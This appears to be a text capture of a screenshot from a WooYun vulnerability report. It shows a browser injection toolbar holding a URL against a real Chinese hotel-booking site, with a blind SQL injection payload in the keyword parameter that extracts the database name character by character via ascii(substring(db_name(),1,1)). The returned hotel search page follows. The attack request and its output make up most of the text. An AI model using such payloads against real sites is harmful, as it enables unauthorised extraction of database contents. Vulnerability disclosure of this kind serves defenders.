 Load URL
Split URL
Execute
http://m.zhuna.cn/wap/index.php/index/hotelSearch?city=bj&tm1=2015-04-12&day=1&position=&keyword=%'+and+Min_Jiage+=+
(ascii(substring(db_name(),1,1))+496)+and+'%'='&price=
-
+
Enable Post data Enable Referrer
酒店预订
2015-04-12 ~ 2015-04-13 北京 共1家
推荐 价格 预订量 评分
北京金乾经贸招待所
经济型 距离:3.89公里
满意度: 100%
600起
返现: ¥ 51
搜索到的酒店共 1 家
登录 注册
www.wooyun.org